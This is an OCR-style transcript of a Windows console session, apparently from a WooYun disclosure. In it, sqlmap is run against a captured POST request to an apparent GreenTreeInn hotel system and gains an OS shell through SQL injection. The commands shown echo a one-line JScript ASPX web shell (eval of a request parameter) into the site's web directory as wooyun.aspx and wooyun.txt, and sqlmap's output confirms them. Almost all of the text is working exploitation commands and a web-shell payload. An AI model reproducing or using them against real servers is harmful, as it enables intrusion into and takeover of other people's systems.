 远程 C:\Windows\system32\cmd.exe - python sqlmap.py -r "d:\post.txt" --charset=gb2312...
---
os-shell> echo ^<%@ Page Language="Jscript"%^>^<%eval(Request.Item[
do you want to retrieve the command standard output? [Y/n/a] "wooyunxpz"],"unsaf
e");%^> >>d:\GreenTreeInnSystem\GreenTreeInn\wooyun.aspx
os-shell> echo ^<%@ Page Language="Jscript"%^>^<%eval(Request.Item[
do you want to retrieve the command standard output? [Y/n/a] a
[09:17:31] [INFO] the SQL query used returns 2 entries
[09:17:31] [INFO] retrieved:
[09:17:32] [INFO] retrieved: <%@ Page Language="Jscript"%><%eval(Request.Item[
command standard output:    '<%@ Page Language="Jscript"%><%eval(Request.Item['
os-shell> echo ^<%@ Page Language="Jscript"%^>^<%eval(Request.Item["wooyunxpz"],
"unsafe");%^> >>d:\GreenTreeInnSystem\GreenTreeInn\wooyun.aspx
[09:18:39] [INFO] the SQL query used returns 1 entries
[09:18:39] [INFO] retrieved:
No output
os-shell> echo ^<%@ Page Language="Jscript"%^>^<%eval(Request.Item["wooyunxpz"],
"unsafe");%^> >>d:\GreenTreeInnSystem\GreenTreeInn\wooyun.txt
[09:20:29] [INFO] the SQL query used returns 1 entries
[09:20:29] [INFO] retrieved:
No output